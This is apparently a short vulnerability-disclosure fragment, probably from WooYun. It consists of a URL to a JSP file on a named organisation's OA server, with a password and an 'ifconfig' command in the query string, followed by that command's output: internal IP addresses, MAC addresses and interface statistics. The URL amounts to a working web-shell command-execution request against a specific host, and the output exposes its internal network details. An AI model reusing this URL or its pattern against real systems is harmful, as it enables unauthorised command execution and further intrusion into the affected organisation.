 https://oa.chinaums.com:1443/defaultroot/upload/customdesktop/tang_2015_11252.jsp?pwd=023&i=/sbin/ifconfig
建议网站 hao123_上网从这里开始
bond0 Link encap:Ethernet HWaddr 5C:F3:FC:4B:E6:04
inet addr:172.16.17.12 Bcast:172.16.17.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fe4b:e604/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:8269518530 errors:0 dropped:97799129 overruns:0 frame:0
TX packets:8691409255 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3716301507459 (3544141.2 Mb) TX bytes:5097770526300 (4861612.8 Mb)
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:4B:E6:04
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:8192730790 errors:0 dropped:0 overruns:0 frame:0
TX packets:8691378699 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3711251702038 (3539325.4 Mb) TX bytes:5097756613617 (4861599.5 Mb)
Memory:c4580000-c45a0000
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:4B:E6:04
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:76787740 errors:0 dropped:76759386 overruns:0 frame:0
TX packets:30556 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5049805421 (4815.8 Mb) TX bytes:13912683 (13.2 Mb)
Memory:c45a0000-c45c0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:103473 errors:0 dropped:0 overruns:0 frame:0
TX packets:103473 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8288342 (7.9 Mb) TX bytes:8288342 (7.9 Mb)
www.wooyun.org